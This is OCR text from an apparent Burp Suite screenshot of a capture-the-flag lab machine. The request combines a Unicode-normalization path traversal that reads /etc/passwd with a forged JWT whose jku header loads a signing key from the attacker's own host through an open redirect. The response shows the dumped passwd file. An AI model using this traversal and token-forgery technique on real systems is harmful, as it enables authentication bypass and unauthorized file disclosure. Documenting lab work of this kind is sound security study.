 Request
Pretty Raw Hex \n
1 GET /display/?page=%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/etc/passwd HTTP/1.1
2 Host: 10.10.11.126
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.126/login/
8 DNT: 1
9 Connection: close
10 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdD91cmw9MTAu
MTAuMTYuNC9qd2tzLmpzb24ifQ.eyJ1c2VyIjoiYWRtaW4ifQ.QAQiSWIM11YKKJENxYuhfQsOn9nVzlzuohnzmOiOGYD12ySWyvhV-X3RKK
b8nYrNhta97eRU0vThOCNXa1-yCjxiNFp-PRlsyNdzGYtnVolC0ZtLqkC3zvIe_8WfOJnGguCuHfNBnRyHWQg4yRuM4TfntezQLQMDmQfUc0
6GamwBMsqtWfaWGM_mK91r_j5NsJ_dsj5kx7fDdKlV92HJO4gsnCfhItAC3sJAgB6qn4862Ly8YjxZxiC5oD2GkOdF5-hOOfOvvB0kU6qe3y
c9KEcGBjJEWtbPu6vCiSINKvQuurXwsoYysZe2p58ML7UlsZfz24jg3iXWpVugZUfZiw
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13 Content-Length: 0
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 05 Mar 2022 02:22:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 1876
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
42 code:x:1000:1000:,,,:/home/code:/bin/bash
43
bash
2 matches